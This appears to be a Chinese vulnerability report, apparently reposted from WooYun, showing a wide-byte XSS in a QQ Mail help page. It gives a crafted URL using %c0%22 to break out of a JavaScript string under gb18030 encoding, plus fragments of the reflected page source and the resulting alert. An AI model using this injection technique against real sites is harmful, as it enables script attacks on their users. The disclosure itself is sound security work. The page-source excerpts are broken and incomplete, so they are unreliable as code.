 然后我们可以看到编码是：
<meta http-equiv="Content-Type" content="text/html; charset=gb18030" />
gbxxxx 系列的编码，那么我们尝试一下宽字节呢？
http://open.mail.qq.com/cgi-bin/qm_help_mailme?sid=,2,zh_CN&t=%c0%22;alert(1);//aaaaaa
看看效果：
ce:open.mail.qq.com/cgi-bin/qm_help_mailme?sid=,2,zh_CN&t=%c0%22;alert(1);//wooyun
exception--><!DOCTYPE html>
nt-Type" content="text/html; charset=gb18030" />
eck = true;</script>
script">
";
= arguments.callee;
._moTop)
._moTop=window!=parent?(parent.getTop?parent.getTop():parent.parent.getTop()):window;}catch(_oError
nc._moTop;
;}catch(e){eval("var top=getTop();");}
est = "�";alert(1);//wooyun 1";
2cto.com 红黑联盟
弹个窗：
http://open.mail.qq.com/cgi-bin/qm_help_mailme?sid=,2,zh_CN&t=%c0%22;al
来自网页的消息
1
确定
2cto.com 红黑联盟